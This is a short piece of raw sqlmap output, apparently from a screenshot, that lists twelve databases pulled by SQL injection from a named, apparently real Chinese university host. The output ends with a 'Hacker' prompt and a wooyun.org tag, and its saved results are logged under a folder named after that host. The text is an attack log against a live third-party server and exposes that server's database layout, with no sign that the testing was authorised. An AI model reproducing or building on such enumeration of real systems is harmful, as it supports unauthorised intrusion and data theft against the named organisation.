 Run
[12:46:58] [INFO] retrieved: "pubs"
[12:46:59] [INFO] retrieved: "spcweb"
[12:46:59] [INFO] retrieved: "tempdb"
available databases [12]:
[*] ApaDLibrary_370_1
[*] hq_english
[*] hq_job
[*] HyServices02
[*] master
[*] model
[*] msdb
[*] newadksvod
[*] Northwind
[*] pubs
[*] spcweb
[*] tempdb
[12:46:59] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 13 times
[12:46:59] [INFO] fetched data logged to text files under 'E:\Hacker\SQLMAP~1\SQ
LMAP~1\Bin\output\dlib.gsjtxy.edu.cn'
[*] shutting down at 12:46:59
[root@Hacker~]# Sqlmap
www.wooyun.org